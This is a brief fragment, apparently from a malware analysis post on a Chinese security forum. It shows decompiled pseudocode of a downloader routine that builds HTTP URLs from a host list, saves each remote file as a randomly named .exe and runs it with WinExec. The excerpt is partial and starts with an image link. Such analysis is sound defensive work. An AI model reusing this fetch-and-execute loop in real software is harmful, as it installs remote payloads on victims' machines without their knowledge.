 {
while ( 1 )
{
v5 = sub_40185B();
wsprintfA(&CmdLine, "%s%.8X.exe", SubStr, v5);// v5随机数
wsprintfA(&v7, "http://%s:%d/%s/%s", v1, dword_404948, &unk_404708, lpString);
if ( URLDownloadToFileA(0, &v7, &CmdLine, 0, 0) )
break;
sub_401000(&CmdLine);
WinExec(&CmdLine, 5u);
v2 = lstrlenA(lpString);
v3 = &lpString[v2 + 1];
v4 = *v3 == 0;
lpString = v3;
if ( v4 )
return 0;
}
v1 += lstrlenA(v1) + 1;
Sleep(dwMilliseconds);
}
while ( *v1 );
先知社区